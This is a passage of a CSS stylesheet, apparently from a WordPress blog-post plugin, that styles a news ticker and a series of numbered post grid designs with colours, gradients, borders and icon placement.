.bdpp-ticker-wrp .inf-controls{ width: auto; right: 0; top: 0; bottom: 0; height: 100%; position: absolute; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn{width: 30px; float: left; height: 100%; cursor: pointer; border:none; border-left: solid 1px #EEE; text-align: center; background-color: #f6f6f6; outline: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn:hover{ background-color: #EEE;}

.bdpp-ticker-wrp .inf-arrow { margin: 0; display: inline-block; height: 8px; position: relative; width: 8px;}

.bdpp-ticker-wrp .inf-arrow::after { border-bottom-style: solid; border-bottom-width: 2px; border-right-style: solid; border-right-width: 2px; content: '';  display: inline-block; height: 8px; left: 0; position: absolute; top: 0; width: 8px;}

.bdpp-ticker-wrp .inf-arrow.inf-next { -moz-transform: rotate(315deg); -ms-transform: rotate(315deg); -webkit-transform: rotate(315deg); transform: rotate(315deg); left:-3px;}

.bdpp-ticker-wrp .inf-arrow.inf-prev { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); left: 3px;}

.bdpp-ticker-wrp .inf-arrow{color:#999999;}

.bdpp-ticker-wrp .inf-arrow::after{ border-color:inherit;}

.bdpp-ticker-wrp .inf-action{background-color: #999999; color: #999999;}

.bdpp-ticker-wrp .inf-play{ position: relative; width: 0; height: 12px; top:2px; display: inline-block; margin-left: -5px;}

.bdpp-ticker-wrp .inf-play::after { left: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0;position: absolute;pointer-events: none; border-color: rgba(136, 183, 213, 0); border-left-color: inherit; border-width: 8px; margin-top: -8px;}

.bdpp-ticker-wrp .inf-pause{position: relative; width: 0; height: 14px; display: inline-block; top: 3px; left:-1px;}

.bdpp-ticker-wrp .inf-pause::before{ position: absolute; content: ""; width: 2px; height: 100%; left: 3px; background-color: inherit;}

.bdpp-ticker-wrp .inf-pause::after{ position: absolute; content: ""; width: 2px; height: 100%; left: -3px; background-color: inherit;}

.bdpp-ticker-wrp.inf-direction-rtl{ direction: rtl;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-label{ left: auto;  right: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls{ right: auto; left: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-seperator{ margin-left: 15px; margin-right: 0;  float: right;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-prefix{ margin-left: 15px; margin-right: 0; padding-left: 0;  padding-right: 10px;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls button{ border-left: none; border-right: solid 1px #EEE;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul{ display: block; width: 100%;  position: relative;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul li{ display: list-item; float: left; position: relative;  width: auto;}

.bdpp-ticker-wrp.inf-effect-scroll.inf-direction-rtl .inf-ticker ul li{ float: right;}



/***************************************************************************

				  GRID

**************************************************************************/

.bdpp-post-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-equal-height .bdpp-post-grid-inr-wrap{display:flex; flex-wrap:wrap;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content{text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-2*******************/

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-grid-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-grid-content{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-equal-height.bdpp-design-2 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-3*******************/

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

/****Grid bdpp-design-4*******************/

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}

.bdpp-post-grid-wrap.bdpp-design-4  .bdpp-post-meta{margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420; padding:20px 20px 15px 20px; color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn:hover{background:none; color:#000 !important;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-5*******************/

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px; margin-top:15px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-6*******************/

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-6  .bdpp-post-grid .bdpp-post-grid-content {position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1);}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title::before{position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{float:left; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-7*******************/

.bdpp-post-grid-wrap.bdpp-design-7  .bdpp-post-grid .bdpp-post-grid-content {	position: relative;	background-color: #ffffff;	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-8*******************/

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .thedate{color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}



/****Grid bdpp-design-9*******************/

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-inr-wrap {margin-left: 0em; margin-right: 0em;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-content {	webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);box-shadow: 0 0 15px 0 rgba(0,0,0,.07);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-inner{padding:20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-10*******************/

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 3px 7px; font-size:11px; background: #ff3300;border:0px;color: #fff !important;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg{overflow:visible ; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-11*******************/

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-meta-down,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-social-share{padding-left:80px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-12*******************/

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px; text-align:left;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px; font-size:11px; padding: 4px 8px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title{color:#fff !important}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay 	{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin-top:10px;}

/****Grid bdpp-design-13*******************/

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-grid-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-title-header{position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding:3px 7px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-social-share{padding:0 15px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-14*******************/

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-15*******************/

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 4px 8px; font-size:11px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}
.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-title{padding-left:0px; line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-social-share{padding:0 15px 0 15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Grid bdpp-design-16*******************/

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-cats a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-sub-title{color:#fff !important; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::before, .bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::after{ border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

